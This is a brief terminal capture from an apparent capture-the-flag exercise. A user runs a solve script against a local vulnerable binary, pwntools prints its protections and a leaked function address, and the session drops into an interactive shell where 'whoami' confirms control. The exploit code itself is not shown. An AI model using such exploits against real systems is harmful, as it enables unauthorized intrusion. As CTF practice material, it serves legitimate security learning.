 thanhlai@thanhlai:/mnt/d/ctf$ python3 solve.py
[*] '/mnt/d/ctf/vuln'
    Arch:       amd64-64-little
    RELRO:      Partial RELRO
    Stack:      No canary found
    NX:         NX enabled
    PIE:        PIE enabled
    Stripped:   No
    Debuginfo:  Yes
[+] Starting local process '/mnt/d/ctf/vuln': pid 799
[+] sh() = 0x5bd1e6e8d199
[*] Switching to interactive mode
$ whoami
thanhlai